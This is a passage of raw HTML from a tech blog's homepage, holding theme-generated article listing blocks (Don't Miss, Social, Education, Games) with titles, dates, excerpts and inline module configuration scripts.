		</div></div><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_5_6929a49225a89   " data-unique="jnews_module_31758_5_6929a49225a89">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>DONT MISS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/zosearch-whitepages-review-2020/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="176" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="https://clickfree.com/wp-content/uploads/2019/11/zosearch-white-pages.png" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/01/https-clickfree-com-wp-content-uploads-2019-11-z.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/01/https-clickfree-com-wp-content-uploads-2019-11-z.png 1002w, https://www.crazyspeedtech.com/wp-content/uploads/2020/01/https-clickfree-com-wp-content-uploads-2019-11-z-300x147.png 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/01/https-clickfree-com-wp-content-uploads-2019-11-z-768x376.png 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/01/https-clickfree-com-wp-content-uploads-2019-11-z-810x396.png 810w" data-sizes="auto" data-expand="700" title="Zosearch Whitepages Review 2020 17"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/application/" class="category-application">application</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/zosearch-whitepages-review-2020/">Zosearch Whitepages Review 2020</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/zosearch-whitepages-review-2020/" ><i class="fa fa-clock-o"></i> January 8, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/7-reasons-to-seek-professional-advice-in-money-management/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="270" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="7 reasons to seek professional advice in money management" sizes="(max-width: 270px) 100vw, 270px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/06/savings-tips-hero.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/06/savings-tips-hero.jpg 1200w, https://www.crazyspeedtech.com/wp-content/uploads/2020/06/savings-tips-hero-300x200.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/06/savings-tips-hero-1024x683.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2020/06/savings-tips-hero-768x512.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/06/savings-tips-hero-810x540.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2020/06/savings-tips-hero-1140x760.jpg 1140w" data-sizes="auto" data-expand="700" title="7 reasons to seek professional advice in money management 18"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/7-reasons-to-seek-professional-advice-in-money-management/">7 reasons to seek professional advice in money management</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/7-reasons-to-seek-professional-advice-in-money-management/" ><i class="fa fa-clock-o"></i> January 6, 2021</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_5_6929a49225a89 = {"header_icon":"","first_title":"DONT MISS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"16035,15556,20987,31476,39165,12477,9066,5790,18343,9031,12809,30665,12572,39437,39429,39419","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_9"};</script>
				</div></div></div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_heroblock jeg_heroblock_13 jeg_col_3o3 jeg_hero_style_5 jnews_module_31758_6_6929a49244167  " data-margin="0" >
                <div class="jeg_hero_wrapper"><div class="jeg_heroblock_wrapper" style='margin: 0px 0px -0px -0px;'>
	                <article class="jeg_post jeg_hero_item_1 format-standard" style="padding: 0 0 0px 0px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><div class="thumbnail-container thumbnail-background" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" >
                        <div class="lazyloaded" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" style="background-image: url(https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" >Retrofitting Old HVAC Systems for the Smart Home Era</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article>
	            </div></div>
            </div>
            </div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_7_6929a49257da3   " data-unique="jnews_module_31758_7_6929a49257da3">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Social</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Grow Your Twitch Channel with StreamerPlus" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-750x375.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-1140x570.jpeg 1140w" data-sizes="auto" data-expand="700" title="Grow Your Twitch Channel with StreamerPlus 19"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/social/" class="category-social">Social</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/">Grow Your Twitch Channel with StreamerPlus</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><i class="fa fa-clock-o"></i> February 6, 2023</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Twitch is a popular streaming service site that gives you plenty of opportunities to grow your audience, build your image,...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Increase Instagram Followers Instantly" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Instagram As A Part Of Digital Communication Medium 20"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/">Instagram As A Part Of Digital Communication Medium</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/" ><i class="fa fa-clock-o"></i> September 16, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Online Counseling Ethical" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Traditional Versus Online Counseling Ethical Issues And Challenges 21"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/">Traditional Versus Online Counseling Ethical Issues And Challenges</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/" ><i class="fa fa-clock-o"></i> September 13, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_7_6929a49257da3 = {"header_icon":"","first_title":"Social","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"","include_category":"490","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_8_6929a49270906   " data-unique="jnews_module_31758_8_6929a49270906">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Education</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Keeping Your Windows PC Running Smoothly" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="Keeping Your Windows PC Running Smoothly 22"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/education/" class="category-education">Education</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/">Keeping Your Windows PC Running Smoothly</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><i class="fa fa-clock-o"></i> July 10, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>In the fast-paced world of technology, it can be easy for your Windows PC to become slow and bogged down...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-750x536.png 750w" data-sizes="auto" data-expand="700" title="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included) 23"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/">Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/" ><i class="fa fa-clock-o"></i> April 30, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Achieving Academic Success: The Ultimate Guide" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-350x250.png 350w" data-sizes="auto" data-expand="700" title="Achieving Academic Success: The Ultimate Guide 24"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/">Achieving Academic Success: The Ultimate Guide</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/" ><i class="fa fa-clock-o"></i> December 7, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_8_6929a49270906 = {"header_icon":"","first_title":"Education","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897","include_category":"459","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_9_6929a49289795   " data-unique="jnews_module_31758_9_6929a49289795">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Games</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks 25"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/games/" class="category-games">Games</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/">5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><i class="fa fa-clock-o"></i> March 15, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Schoolyards and parks give children an opportunity to engage in free play and social interaction. Well-designed playgrounds become natural gathering...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mastering Fortnite: Unleash the Ultimate Adventure" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-750x536.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" title="Mastering Fortnite: Unleash the Ultimate Adventure 26"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/">Mastering Fortnite: Unleash the Ultimate Adventure</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/" ><i class="fa fa-clock-o"></i> November 6, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tools" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool 27"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/">Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/" ><i class="fa fa-clock-o"></i> June 6, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_9_6929a49289795 = {"header_icon":"","first_title":"Games","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897,39165,39102,38875","include_category":"968","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
